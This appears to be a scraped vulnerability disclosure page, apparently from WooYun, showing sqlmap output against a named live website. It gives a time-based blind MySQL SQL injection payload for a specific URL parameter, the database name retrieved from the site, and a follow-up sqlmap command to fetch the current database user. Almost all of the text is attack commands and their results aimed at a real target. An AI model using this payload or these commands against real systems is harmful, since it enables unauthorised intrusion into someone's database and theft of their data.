 Run
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.zfxindai.cn:80/event/index/id/1) AND SLEEP(5) AND (5803=
5803.html
---
[21:02:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[21:02:29] [INFO] fetching current database
[21:02:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:02:29] [INFO] retrieved: zfxindai
current database:    'zfxindai'
[21:02:45] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:02:45] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\www.zfxindai.cn'
[*] shutting down at 21:02:45
[root@Hacker~]# Sqlmap -u http://www.zfxindai.cn/event/index/id/1*.html --curren
t-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
www.wooyun.org